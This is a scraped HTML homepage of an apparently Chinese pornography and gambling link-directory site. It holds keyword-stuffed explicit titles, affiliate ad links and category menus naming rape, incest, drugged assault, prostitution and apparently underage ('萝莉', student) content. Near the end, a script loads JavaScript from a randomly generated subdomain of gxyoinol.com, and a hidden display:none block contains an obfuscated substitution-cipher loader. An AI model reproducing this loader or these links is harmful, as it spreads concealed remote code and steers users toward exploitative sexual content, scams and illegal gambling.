

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linghangkaoyan.com/
body_size: 13543
content:
<!doctype html><html lang="zh"><head><title>精品久久久久久国产,国产福利电影一区二区三区久久精品这里热有精品,亚洲精品国产综合久久久久紧,麻豆aⅴ精品无码一区二区,国产精品午夜无码av体验区,精品码一区二区三区</title><meta name="keywords" content="欧美激情一区二区三区高清视频,国产福利电影一区二区三区，亚洲国产日韩欧美一区二区三区,91高端极品外围在线观看,欧美日韩国产在线,天天躁夜夜躁很很躁,办公室强奷漂亮少妇同事,亚洲一区视频在线观看,正在播放强揉爆乳女教师" /><meta name="description" content="国产成人无码a区在线视频精品久久久久久国产,国产福利电影一区二区三区久久精品这里热有精品,亚洲精品国产综合久久久久紧,麻豆aⅴ精品无码一区二区,国产精品午夜无码av体验区,精品码一区二区三区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.linghangkaoyan.com","wapurl":"www.linghangkaoyan.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品久久久久久国产,国产福利电影一区二区三区久久精品这里热有精品,亚洲精品国产综合久久久久紧,麻豆aⅴ精品无码一区二区,国产精品午夜无码av体验区,精品码一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.linghangkaoyan.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/snrhx/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/snrhx/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/snrhx/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/snrhx/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/snrhx/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/snrhx/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/snrhx/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/snrhx/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/snrhx/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/snrhx/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/snrhx/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/snrhx/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/snrhx/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/snrhx/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/snrhx/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/snrhx/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/snrhx/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/snrhx/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/snrhx/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/snrhx/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/snrhx/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/snrhx/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/snrhx/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/snrhx/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/snrhx/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/snrhx/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/snrhx/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/snrhx/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/snrhx/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/snrhx/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/snrhx/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/snrhx/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/snrhx/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/snrhx/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/snrhx/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/snrhx/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/snrhx/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/snrhx/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/snrhx/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/snrhx/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/snrhx/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/snrhx/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/snrhx/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/snrhx/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/snrhx/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/snrhx/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/snrhx/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/snrhx/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/snrhx/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 